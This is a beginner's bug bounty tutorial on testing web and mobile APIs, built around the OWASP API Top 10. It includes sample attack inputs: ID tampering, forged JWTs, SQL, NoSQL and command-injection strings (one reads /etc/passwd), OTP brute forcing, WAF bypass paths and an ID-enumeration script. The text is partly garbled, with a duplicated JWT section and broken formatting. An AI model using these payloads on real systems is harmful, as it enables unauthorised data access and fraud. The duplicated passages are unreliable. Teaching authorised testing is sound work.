Why? Because APIs seem invisible, complex, and intimidating. There's no colorful login form to test. No obvious search box to inject payloads into. Just cryptic JSON responses and HTTP headers that look like gibberish to beginners.
But here's what nobody tells you: APIs are where the money is.
While hundreds of hunters are competing over the same XSS vulnerability in a contact form, APIs sit there — exposed, under-tested, and loaded with critical vulnerabilities that pay $5,000, $15,000, sometimes $30,000+ per bug.
No theory. No assumptions. Just real techniques that work in 2026.
What Is an API? (The Simplest Explanation Ever)

Forget the technical definitions. Let me explain APIs using something everyone understands: ordering food at a restaurant.
You're sitting at a table, hungry. You want a burger, but you can't just walk into the kitchen and start cooking. You need someone to communicate your request to the kitchen.
That someone is the waiter.
Here's what happens:
- You tell the waiter: "I'd like a cheeseburger with no onions"
- The waiter writes it down and takes it to the kitchen
- The kitchen prepares your food (you don't see this process)
- The waiter brings your food back to your table
In this analogy:
- You = The mobile app or website (frontend)
- The waiter = The API
- The kitchen = The database/server (backend)
The mobile app can't directly access the database (just like you can't walk into the kitchen). Instead, it requests the API:
GET /api/users/1234/profile HTTP/1.1
Host: example.com
Authorization: Bearer eyJhbGc...The API processes this request, fetches the data from the database, and sends back a response:
{
"user_id": 1234,
"name": "John Doe",
"email": "john@example.com",
"account_balance": 5420.00
}That's it. That's an API.
Why APIs Are Everywhere (And Why That Matters)
Open any app on your phone right now. Instagram, Uber, Netflix, your banking app — everything is powered by APIs.
When you scroll Instagram:
- Your app sends:
GET /api/feed?user_id=123 - Instagram's API responds with posts to display
When you order an Uber:
- Your app sends:
POST /api/rideswith your location - Uber's API finds nearby drivers and sends their data back
When you check your bank balance:
- Your app sends:
GET /api/accounts/456/balance - The bank's API returns your current balance
Every action in a modern app = an API call.
And here's the critical part: Most companies spend months perfecting how their app looks. Beautiful buttons, smooth animations, perfect color schemes.
But the APIs powering all of this? Often built under deadline pressure, poorly documented, and minimally tested for security.
That's your opportunity.
Why APIs Are Consistently Vulnerable (The Uncomfortable Truth)

Here's why APIs remain vulnerable:
Mistake #1: "It's Internal, So It's Safe"
Developers think: "This API is only used by our mobile app, so attackers can't access it."
Wrong.
When I download your mobile app, I own it. I can:
- Decompile the APK/IPA
- Extract all API endpoints
- Intercept every request with a proxy
- Modify any parameter
- Replay requests thousands of times
There's no such thing as "internal only" when your app is running on my phone.
Mistake #2: Trust Without Verification
Look at this common backend code:
app.get('/api/users/:userId/orders', (req, res) => {
const userId = req.params.userId;
const orders = database.getOrders(userId);
res.json(orders);
});
```See the problem?
The API **assumes** the `userId` in the request belongs to the authenticated user. It doesn't verify ownership.
So I just change:
```
GET /api/users/1234/orders
```
To:
```
GET /api/users/1235/orders
And boom — I'm viewing someone else's orders.
Mistake #3: Over-Sharing Data
The mobile app displays:
- Your name
- Profile picture
But the API actually returns:
{
"name": "John Doe",
"profile_picture": "url",
"email": "john@company.com",
"phone": "+1-555-0199",
"ssn": "123-45-6789",
"internal_user_role": "premium",
"credit_score": 720,
"admin_notes": "User flagged for review"
}The app only uses 2 fields. The API exposes 8.
Developers do this thinking "the app might need this data later." But attackers intercept the raw API response and see everything.
Mistake #4: No Rate Limiting
Web forms have CAPTCHAs. Login pages lock after 5 failed attempts.
APIs? Often unlimited requests.
POST /api/auth/login
Content-Type: application/json
{
"username": "admin",
"password": "test123"
}attacker can send 10,000 login attempts per second. No CAPTCHA. No lockout. I can:
- Brute force passwords
- Bypass OTP verification (try all 10,000 codes)
- Enumerate valid usernames
- DoS the service
Mistake #5: Authentication ≠ Authorization
Just because I'm authenticated doesn't mean I should access everything.
Example:
I'm logged in as a regular user. I notice this API call:
GET /api/admin/users HTTP/1.1
Authorization: Bearer myNormalUserTokenIf the API only checks "is this a valid token?" without checking "does this user have admin rights?", I get admin data.
This is the #1 API vulnerability according to OWASP.
The OWASP API Security Top #10 (Explained Like You're Five)
The Open Web Application Security Project (OWASP) maintains a list of the most critical API security risks. Let's break down each one with real examples.

OWASP API #1. Broken Object Level Authorization (BOLA / IDOR)
Simple explanation: You can access objects (data) that don't belong to you.
Real-world example:
Your account ID is 1234. The API endpoint to view your profile:
GET /api/profile?user_id=1234You change it to:
GET /api/profile?user_id=1235If the API doesn't verify you own user 1235, you just accessed someone else's profile.
Real bug bounty case:
Platform: Healthcare portal
Endpoint: /api/medical-records?patient_id=X
Impact: Changed patient ID, accessed 50,000+ medical records
Payout: $15,000
How to test:
- Find any endpoint with an ID parameter
- Note your legitimate ID
- Change it to another valid ID
- If you get data, you found BOLA
HTTP example:
# Your legitimate request
GET /api/orders/8472 HTTP/1.1
Authorization: Bearer yourToken
# Test: Change order ID
GET /api/orders/8473 HTTP/1.1
Authorization: Bearer yourToken
# If successful = BOLA vulnerabilityNo Token Expiration
A token created in 2020 still works in 2025. If leaked, it's valid forever.
Real bug bounty case:
Platform: E-commerce site
Issue: JWT with "alg": "none" accepted
Impact: Account takeover for any user
Payout: $12,000
How to test:
# Decode the JWT (use jwt.io)
# Original token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxMjM0fQ.sig
# Decoded header:
{
"alg": "HS256",
"typ": "JWT"
}
# Decoded payload:
{
"user_id": 1234
}
# Test 1: Change algorithm to "none"
{
"alg": "none",
"typ": "JWT"
}
{
"user_id": 1234
}
# Test 2: Modify user_id
{
"alg": "HS256",
"typ": "JWT"
}
{
"user_id": 1 // Admin user?
}
# Test 3: Check expiration
# Look for "exp" field. If missing = token never expiresOWASP API #2 Broken User Authentication
Simple explanation:
Weak or flawed authentication mechanisms that let attackers impersonate users.
Common issues:
Weak JWT Implementation
SON Web Tokens (JWTs) are used for authentication. They look like this:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxMjM0LCJyb2xlIjoidXNlciJ9.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
Vulnerable implementation:
// Server accepts unsigned tokens
{
"alg": "none", // No signature!
"typ": "JWT"
}
{
"user_id": 1234,
"role": "admin" // Attacker changed this
}
```I can modify the token, set `"alg": "none"`, and the server accepts it as valid.
**b) Predictable Session Tokens**
```
Token 1: session_12345
Token 2: session_12346
Token 3: session_12347
I can guess valid session IDs and hijack accounts.
c) No Token Expiration
A token created in 2020 still works in 2025. If leaked, it's valid forever.
Real bug bounty case:
Platform: E-commerce site
Issue: JWT with "alg": "none" accepted
Impact: Account takeover for any user
Payout: $12,000
How to test:
# Decode the JWT (use jwt.io)
# Original token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxMjM0fQ.sig
# Decoded header:
{
"alg": "HS256",
"typ": "JWT"
}
# Decoded payload:
{
"user_id": 1234
}
# Test 1: Change algorithm to "none"
{
"alg": "none",
"typ": "JWT"
}
{
"user_id": 1234
}
# Test 2: Modify user_id
{
"alg": "HS256",
"typ": "JWT"
}
{
"user_id": 1 // Admin user?
}
# Test 3: Check expiration
# Look for "exp" field. If missing = token never expiresOWASP API #3. Excessive Data Exposure
Simple explanation: The API returns way more data than the app needs.
Real-world example:
Mobile app shows:
- Username
- Avatar
API response:
{
"username": "john_doe",
"avatar": "https://cdn.example.com/avatars/john.jpg",
"email": "john@personal-email.com",
"phone": "+1-555-0142",
"ssn": "123-45-6789",
"home_address": "123 Main St",
"credit_card_last4": "4242",
"internal_notes": "VIP customer, comp all fees",
"account_created_ip": "192.168.1.1",
"password_hash": "$2b$10$N9qo8uL...",
"is_admin": false
}The app only displays username and avatar. But all this other data is sent to the client.
Real bug bounty case:
Platform: Social media app
Endpoint: /api/users/search
Exposed: Email, phone number, location of all 2M users
Payout: $8,500
How to test:
- Intercept API responses with Burp Suite
- Look for fields the app doesn't display
- Check for sensitive data: emails, phones, addresses, internal IDs
- Document everything exposed
OWASP API #4. Lack of Resources & Rate Limiting
Simple explanation: No limits on how many requests you can make.
Attack scenarios:
a) Password Brute Force
POST /api/auth/login
{"username": "admin", "password": "test1"}
POST /api/auth/login
{"username": "admin", "password": "test2"}
POST /api/auth/login
{"username": "admin", "password": "test3"}
[Repeat 100,000 times]No rate limit = I can try every common password.
b) OTP Bypass
POST /api/verify-otp
{"phone": "+1-555-0100", "code": "0000"}
POST /api/verify-otp
{"phone": "+1-555-0100", "code": "0001"}
[Try all 10,000 possible codes]With no rate limit, I can brute force the OTP.
c) DoS (Denial of Service)
Send 100,000 requests/second to expensive endpoints:
GET /api/generate-report?year=2024Server crashes. Legitimate users can't access the service.
Real bug bounty case:
Platform: Banking app Issue: No rate limit on fund transfer API Impact: Could transfer funds repeatedly before balance check Payout: $20,000 (Critical)
How to test:
Use Burp Intruder to send 100+ requests rapidly:
POST /api/reset-password
{"email": "test@example.com"}If all 100 requests succeed (200 OK), there's no rate limiting.
OWASP API #5. Broken Function Level Authorization
Simple explanation: Regular users can access admin functions.
Real-world example:
As a regular user, I notice the app makes this call when an admin deletes a user:
DELETE /api/admin/users/1234 HTTP/1.1
Authorization: Bearer adminTokenI try it with my normal user token:
DELETE /api/admin/users/1234 HTTP/1.1
Authorization: Bearer myNormalUserTokenIf it works, I can delete any user despite not being an admin.
Common vulnerable endpoints:
GET /api/admin/dashboard
POST /api/admin/create-user
PUT /api/admin/promote-user
DELETE /api/admin/delete-account
GET /api/internal/debug-logs
POST /api/super-admin/grant-permissions
```
**Common paths to check:**
```
/api/admin/
/api/administrator/
/api/internal/
/api/debug/
/api/test/
/api/v1/admin/
/api/superuser/
/api/moderator/
**Real bug bounty case:**
Platform: SaaS platform
Endpoint: `/api/admin/users/export`
Impact: Normal users could export all customer data
Payout: **$18,000**
**How to test:**
1. Create a low-privilege account
2. Find admin/privileged endpoints (check JavaScript, mobile app code)
3. Try accessing them with your low-privilege token
4. Use directory brute force: `/api/admin`, `/api/internal`, `/api/super`OWASP API #6. Mass Assignment
Simple explanation: You can modify object properties that you shouldn't be able to.
Real-world example:
Registration form:
POST /api/register
{
"username": "hacker",
"email": "hacker@example.com",
"password": "password123"
}But I add extra fields:
POST /api/register
{
"username": "hacker",
"email": "hacker@example.com",
"password": "password123",
"is_admin": true,
"account_balance": 1000000,
"email_verified": true
}If the backend blindly accepts all fields:
// VULNERABLE CODE
app.post('/api/register', (req, res) => {
const user = new User(req.body); // Accepts ALL fields!
user.save();
});I just created an admin account with $1M balance.
Real bug bounty case:
Platform: E-learning platform
Issue: Could set "role": "instructor" during registration
Impact: Free access to all paid courses
Payout: $6,000
How to test:
Find any create/update endpoint:
# Normal update
PUT /api/users/1234
{
"bio": "Software engineer"
}
# Test: Add privileged fields
PUT /api/users/1234
{
"bio": "Software engineer",
"is_premium": true,
"credits": 9999,
"role": "admin"
}OWASP API #7. Security Misconfiguration
Simple explanation: The API reveals too much information or has dangerous settings enabled.
Common issues:
a) Verbose Error Messages
GET /api/users/99999
HTTP/1.1 500 Internal Server Error
{
"error": "SQL Error: SELECT * FROM users WHERE id = 99999",
"stack_trace": "at Function.query (/app/database.js:47:12)...",
"database": "postgresql://admin:password@db.internal:5432/prod"
}This exposes:
- Database type
- Internal paths
- Potentially database credentials
- SQL query structure
b) CORS Misconfiguration
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: trueThis allows ANY website to make authenticated requests to the API.
c) Unnecessary HTTP Methods
OPTIONS /api/users/1234
HTTP/1.1 200 OK
Allow: GET, POST, PUT, DELETE, TRACE, OPTIONSTRACE can be exploited for XSS. DELETE might not be needed.
How to test:
# Test various methods
GET /api/users/1234
POST /api/users/1234
PUT /api/users/1234
DELETE /api/users/1234
PATCH /api/users/1234
OPTIONS /api/users/1234
TRACE /api/users/1234
# Trigger errors
GET /api/users/INVALID
GET /api/users/-1
GET /api/users/'"><script>OWASP API #8. Injection Flaws
Simple explanation: User input is executed as code.
Common types:
a) SQL Injection in APIs
GET /api/search?q=test' OR '1'='1
# Backend query becomes:
SELECT * FROM products WHERE name = 'test' OR '1'='1'b) NoSQL Injection
POST /api/login
{
"username": {"$ne": null},
"password": {"$ne": null}
}
# MongoDB query becomes:
db.users.find({username: {$ne: null}, password: {$ne: null}})
# Returns all users where username and password exist = login bypassc) Command Injection
POST /api/tools/ping
{
"host": "8.8.8.8; cat /etc/passwd"
}
# Backend executes:
os.system("ping " + host)
# Becomes: ping 8.8.8.8; cat /etc/passwdReal bug bounty case:
Platform: Cloud storage provider
Endpoint: /api/search
Issue: NoSQL injection allowed access to all files
Payout: $22,000
How to test
# SQL injection
GET /api/products?id=1' OR '1'='1
# NoSQL injection
POST /api/login
{"username": {"$gt": ""}, "password": {"$gt": ""}}OWASP API #9. Improper Assets Management
Simple explanation:
Old API versions are still accessible and vulnerable.
Real-world scenario:
Current API: https://api.example.com/v3/users (Secure, well-tested) Old versions still live https://api.example.com/v1/users (Vulnerable, forgotten) https://api.example.com/v2/users (No authentication required)
Developers forget to shut down old versions, and attackers exploit them.
Real bug bounty case:
Platform: Fintech app
Issue: /api/v1/transfer had no 2FA requirement
Impact: Unauthorized money transfers
Payout: $25,000
How to test:
# Try different versions
GET /api/v1/users
GET /api/v2/users
GET /api/v3/users
# Try beta/test environments
GET /api/beta/users
GET /api/test/users
GET /api/dev/users
# Try different subdomains
api-old.example.com
api-v1.example.com
api-staging.example.comDeveloper fix:
- Maintain an inventory of all API versions
- Shut down or redirect old versions
- Apply security fixes to ALL active versions
- Use API gateways to manage versions centrally
OWASP API #10. Insufficient Logging & Monitoring
Simple explanation: Attacks happen, but nobody notices.
Why it matters:
An attacker:
- Finds BOLA vulnerability
- Extracts 100,000 user records over 3 days
- Nobody notices because there's no monitoring
- Data appears on dark web markets
- Company learns about breach from news articles
What should be logged:
- Failed authentication attempts
- Access to sensitive data
- Privilege changes
- Unusual patterns (same IP accessing 1000 user IDs)
- API errors
The Professional API Hacking Methodology

Here's the exact step-by-step process I use when testing APIs for bug bounties.
Phase 1: Reconnaissance
Find all API endpoints the application uses.
Step 1: Intercept traffic with Burp Suite
- Configure your browser/mobile device to proxy through Burp 2. Use the application normally (browse, login, click everything) 3. Burp captures all API calls in the HTTP history
Step 2: Extract API endpoints
Look for patterns: ``` /api/v1/users /api/v2/products /api/auth/login /graphql /rest/orders
Step 3: Decompile mobile apps (if applicable)
# Android
apktool d app.apk
grep -r "api.example.com" app/
# iOS
# Use tools like Hopper or class-dump-z
strings app.ipa | grep -i "api"Step 4: Check JavaScript files
# Download all .js files
wget -r -l1 -H -t1 -nd -N -np -A.js -erobots=off https://example.com
# Search for API endpoints
grep -r "/api/" *.js
grep -r "endpoint" *.jsStep 5: Use automated tools
bash
# Find subdomains
subfinder -d example.com | grep api
# Check for common API paths
ffuf -u https://example.com/FUZZ -w api-endpoints.txt
# Google dorking
site:example.com inurl:api
site:example.com inurl:v1
```
**Create an endpoint inventory:**
```
GET /api/users/{id}
POST /api/users
PUT /api/users/{id}
DELETE /api/users/{id}
GET /api/orders/{id}
POST /api/orders
...Phase 2: Authentication Analysis
Goal: Understand how the API handles authentication.
Step 1: Identify the authentication mechanism
Check request headers:
Authorization: Bearer eyJhbGc... (JWT)
Authorization: Basic dXNlcjpwYXNz (Basic Auth)
Cookie: session_id=abc123 (Session cookie)
X-API-Key: sk_live_xyz (API key)Step 2: Test JWT (if used)
# Decode JWT at jwt.io
# Check for:
- Weak secrets (try common passwords)
- Algorithm confusion (change to "none")
- Expired tokens still working
- User ID manipulationStep 3: Test session handling
# Remove authentication completely
GET /api/users/1234
# (No Authorization header)
# Use old/expired tokens
Authorization: Bearer <old_token>
# Use tokens from different user
Authorization: Bearer <other_user_token>Phase 3: Authorization Testing
Goal: Find BOLA/IDOR and privilege escalation.
Step 1: Create multiple accounts
- Account A (normal user)
- Account B (normal user)
- Account C (premium/paid user, if applicable)
- Account D (admin, if testable)
Step 2: Test horizontal privilege escalation
# Logged in as Account A
GET /api/users/A/profile ✅ (should work)
GET /api/users/B/profile ❌ (should fail)
# If B's profile is returned = BOLA vulnerabilityStep 3: Test vertical privilege escalation
# Logged in as normal user
GET /api/admin/dashboard ❌ (should fail)
POST /api/admin/create-user ❌ (should fail)
# If these work = Broken function level authorizationStep 4: Test every parameter
# Original request
GET /api/orders?user_id=1234
# Test variations
GET /api/orders?user_id=1235
GET /api/orders?userId=1235
GET /api/orders?id=1235
GET /api/orders?uid=1235Phase 4: Data Exposure Analysis
Goal: Find sensitive data leaks.
Step 1: Compare app display vs API response
What the app shows:
- Username
- Avatar
What the API returns (check Burp):
{
"username": "john",
"avatar": "url",
"email": "secret@email.com", ← Not displayed
"phone": "+1-555-0100", ← Not displayed
"ssn": "123-45-6789" ← CRITICAL: Not displayed
}Step 2: Look for internal fields
{
"user_id": 1234,
"is_admin": false, ← Internal flag
"internal_notes": "VIP customer", ← Should never be exposed
"database_id": "uuid-here", ← Internal identifier
"created_by_employee_id": 5678 ← Internal data
}Step 3: Test different HTTP methods
GET /api/users/1234 (Returns: username, avatar)
POST /api/users/1234 (Maybe returns more?)
PUT /api/users/1234 (Maybe returns even more?)
OPTIONS /api/users/1234 (Might leak allowed methods)Phase 6: Rate Limiting & Logic Testing
Goal: Find business logic flaws and rate limit issues.
Step 1: Test rate limits
Use Burp Intruder to send 100 requests to:
POST /api/auth/login
POST /api/reset-password
POST /api/verify-otp
POST /api/transfer-fundsIf all succeed = no rate limiting.
Step 2: Test business logic
Example: Discount code
POST /api/checkout
{
"items": [{"id": 1, "qty": 1}],
"discount_code": "SAVE10"
}
# Test:
POST /api/checkout
{
"items": [{"id": 1, "qty": 1}],
"discount_code": ["SAVE10", "SAVE20", "SAVE30"] ← Stack discounts?
}
# Or:
POST /api/apply-discount
{"code": "SAVE10"}
POST /api/apply-discount
{"code": "SAVE10"} ← Apply same code twice?Step 3: Test numerical limits
POST /api/transfer
{
"from_account": "1234",
"to_account": "5678",
"amount": -100 ← Negative number transfers money TO you?
}
POST /api/purchase
{
"product_id": 1,
"quantity": -1 ← Get money instead of paying?
}Step 4: Test workflow bypass
Normal flow:
- Add item to cart
- Enter shipping
- Enter payment
- Complete order
Phase 7: Error Handling Analysis
Goal: Trigger errors and analyze responses.
Send invalid input:
GET /api/users/INVALID
GET /api/users/-1
GET /api/users/999999999
GET /api/users/null
GET /api/users/'"><script>alert(1)</script>Look for:
- Stack traces
- Database errors
- Internal paths
- Version numbers
- Sensitive configuration
Phase 8: Documentation
Create detailed bug report:
markdown
## Title
Broken Object Level Authorization in /api/orders endpoint
## Severity
High
## Description
The /api/orders/{order_id} endpoint does not verify that the authenticated user owns the requested order, allowing any user to access any order by changing the order_id parameter.
## Steps to Reproduce
1. Create two accounts (User A and User B)
2. As User A, place an order (note the order_id: 8472)
3. As User B, send request:
GET /api/orders/8472
Authorization: Bearer {User_B_token}
4. Observe that User B receives User A's order details
## Impact
- Unauthorized access to all order information
- Exposure of customer PII (names, addresses, phone numbers)
- Exposure of payment information (last 4 digits of credit cards)
## Proof of Concept
[Video demonstration]
[HTTP requests/responses]
## Remediation
Implement authorization check:
- Verify req.user.id matches order.user_id before returning data
```Essential Tools for API Hacking

Burp Suite Professional Why it matters: The industry standard for intercepting and manipulating HTTP/S traffic.
Key features for API testing: Proxy: Capture all requests/responses Repeater: Modify and resend requests Intruder: Automated fuzzing and brute forcing Decoder: Decode/encode data (Base64, URL, etc.) Comparer: Compare responses to spot differences
How to use for API testing: 1. Configure browser proxy: localhost:8080 2. Visit the web app, use the mobile app via proxy 3. In Proxy → HTTP history, filter for /api/ 4. Right-click request → Send to Repeater 5. Modify parameters, headers, body 6. Click "Send" to see the response
Pro tip: Use Burp's "Logger++" extension to log all API calls to a spreadsheet for analysis.
2. Postman
Why it matters: Clean interface for crafting and testing API requests.
How to use:
- Import requests from Burp (copy as cURL)
- Organize into collections (Auth, Users, Orders, etc.)
- Use environment variables for tokens
- Write tests to automate checks
Example Postman test script:
// Check if response contains sensitive data
pm.test("Response should not contain SSN", function () {
var jsonData = pm.response.json();
pm.expect(jsonData).to.not.have.property('ssn');
});
// Check for BOLA
pm.test("Should not access other user's data", function () {
var jsonData = pm.response.json();
pm.expect(jsonData.user_id).to.eql(pm.environment.get("my_user_id"));
});3. JWT_Tool
Why it matters: Automated JWT security testing.
Usage:
# Analyze JWT
python3 jwt_tool.py eyJhbGc...
# Test for algorithm confusion
python3 jwt_tool.py eyJhbGc... -X a
# Brute force secret
python3 jwt_tool.py eyJhbGc... -C -d wordlist.txt
# Modify claims
python3 jwt_tool.py eyJhbGc... -I -pc user_id -pv 14. ffuf (Fuzzer)
Why it matters: Discover hidden API endpoints.
Usage:
# Fuzz for endpoints
ffuf -u https://api.example.com/FUZZ -w api-wordlist.txt
# Fuzz parameters
ffuf -u https://api.example.com/users?FUZZ=1 -w params.txt
# Fuzz for API versions
ffuf -u https://api.example.com/vFUZZ/users -w numbers.txt5. Arjun (Parameter Discovery)
Why it matters: Find hidden parameters in API endpoints.
Usage:
# Discover GET parameters
arjun -u https://api.example.com/users
# Discover POST parameters
arjun -u https://api.example.com/login -m POST6. Nuclei (Vulnerability Scanner)
Why it matters: Automated scanning with community templates.
Usage:
# Scan for API vulnerabilities
nuclei -u https://api.example.com -t apis/
# Update templates
nuclei -update-templates
# Custom template for BOLA
nuclei -u https://api.example.com -t custom-bola-template.yaml7. Kiterunner (API Endpoint Discovery)
Why it matters: Specifically designed to discover API endpoints.
Usage:
# Scan for APIs
kr scan https://example.com -w routes-large.txt
# Brute force API endpoints
kr brute https://api.example.com -w api-routes.txtThe Bug Bounty Hunter Mindset
After six years of hunting, here are the mental models that separate successful hunters from everyone else:
1. Think Like a Business, Not Just a Hacker
Average hunter thinks: "How can I exploit this technically?"
Top hunter thinks: "What business logic flaw would cost this company money?"
Example:
Instead of looking for SQL injection, think:
- Can I apply multiple discount codes?
- Can I refer myself for rewards?
- Can I cancel an order after using the product?
- Can I downgrade my plan but keep premium features?
These business logic bugs often pay more than technical vulnerabilities because they directly impact revenue.
2. Chain Vulnerabilities
Low-severity bug alone: Information disclosure (user emails) = $500
Chained bugs: Information disclosure → Password reset poisoning → Account takeover = $15,000
Example chain:
- Find BOLA that leaks user emails
- Use emails to trigger password resets
- Find host header injection in reset email
- Receive password reset links
- Take over accounts
Each bug alone is medium severity. Combined = critical.
3. Test Edge Cases
Most hunters test the happy path. You need to test:
- Negative numbers
- Zero
- Null/empty values
- Very large numbers
- Arrays instead of strings
- Strings instead of integers
- Special characters
- Unicode
Example:
# Normal
POST /api/transfer
{"amount": 100}
# Edge cases
POST /api/transfer
{"amount": -100} ← Negative
POST /api/transfer
{"amount": 0} ← Zero
POST /api/transfer
{"amount": 999999999999} ← Overflow
POST /api/transfer
{"amount": "100"} ← String instead of int
POST /api/transfer
{"amount": [100, 200]} ← Array
POST /api/transfer
{} ← Empty object
```4. Read the Documentation (If Available)
If the company has public API docs:
They tell you EXACTLY what endpoints exist — They show you expected parameters — They reveal authentication methods — But they might not document everything
Test undocumented features:
Documented GET /api/v2/users
Try the undocumented versions GET /api/v1/users GET /api/v3/users GET /api/beta/users
5. Automate the Boring Parts
Don't manually test 1000 endpoints.
Write scripts:
import requests
endpoints = ['/api/users/', '/api/orders/', '/api/products/']
ids = range(1, 1000)
for endpoint in endpoints:
for id in ids:
url = f"https://example.com{endpoint}{id}"
response = requests.get(url, headers={'Authorization': 'Bearer mytoken'})
if response.status_code == 200:
# Check if response contains data you shouldn't access
if response.json().get('user_id') != my_user_id:
print(f"BOLA found: {url}")- This script automatically checks APIs for unauthorized data access (BOLA vulnerability) by looping through many IDs.
- It tries URLs like
https://example.com/api/users/5using your login token. - Example: If you are user
10but the API returnsuser_id: 20, the script flags it as a security issue.
6. Follow the Money
High-value targets in APIs:
- Payment/checkout endpoints
- Fund transfer APIs
- Subscription management
- Reward/credit systems
- Admin functions
- Data export features
These pay 3–5x more than info disclosure bugs.
7. Don't Give Up After One Test
Most hunters: Test once, get blocked by WAF, move on.
Successful hunters: Try 20 different bypasses.
Example WAF bypass attempts:
# Blocked
POST /api/admin/users
# Try:
POST /api/./admin/users
POST /api/admin%2fusers
POST /api/admin/users/
POST /api/admin//users
POST /API/ADMIN/USERS
POST /api/%61dmin/users (URL encoded 'a')
POST /api/admin/users?.jpg
POST /api/admin/users%20
POST /api/admin/users%09
POST /api/admin/users#test
POST /api/admin/../admin/usersGraphQL API Hacking (Often Forgotten, Often Vulnerable)
GraphQL is like ordering food at a restaurant where you can customize exactly what you want.
Common GraphQL issues: • Introspection enabled in production • Over-fetching sensitive fields • Missing authorization on nested queries • Batch queries abuse • Rate-limit bypass via aliases
Example:
query {
user(id: 1) {
email
phone
role
creditScore
}
}Tools
- InQL (Burp extension)
- GraphQL Voyager (Visualize API)
- GraphQL Cop (Auto scanner)
Your Action Plan (Start Today)
Week 1: Foundation
- Set up Burp Suite Community Edition
- Install Postman
- Pick one bug bounty program that allows testing
- Intercept all API calls from their web/mobile app
- Document every endpoint you find
Week 2: First Test
- Choose one endpoint with an ID parameter
- Test for BOLA (change the ID)
- Test for excessive data exposure (check raw response)
- Test for missing rate limits (send 100 requests)
Week 3: Deep Dive
- Learn JWT basics
- Test authentication mechanisms
- Try parameter tampering
- Test different HTTP methods (GET, POST, PUT, DELETE)
Week 4: First Report
- Document everything you found
- Create clear POC (Proof of Concept)
- Record a video demonstration
- Submit your first bug report
Remember: Your first bug might take 40 hours to find. Your 50th bug might take 10 minutes. Persistence beats talent.
Final Thoughts
API hacking isn't magic. It's systematic testing with a curious mindset.
Every $20,000 bug found started with a simple question: "What happens if I change this number?"
You don't need a computer science degree. You don't need to be a programming wizard. You need:
- Curiosity — Always ask "what if?"
- Persistence — Test 100 things, 99 might fail
- Methodology — Follow a systematic approach
- Practice — Your first 20 bugs teach you more than any course
The APIs are out there. Under-tested. Vulnerable. Waiting for someone to find the bugs.
That someone is you.
Tags: #BugBounty #APIHacking #CyberSecurity #EthicalHacking #InfoSec #WebSecurity #PenetrationTesting #BugBountyTips #OWASP #ApplicationSecurity #SecurityTesting #Hacking #WhiteHat #APIsSecurity #HackerOne #Bugcrowd #SecurityResearch #VulnerabilityResearch #InfoSecCommunity #LearnCyberSecurity
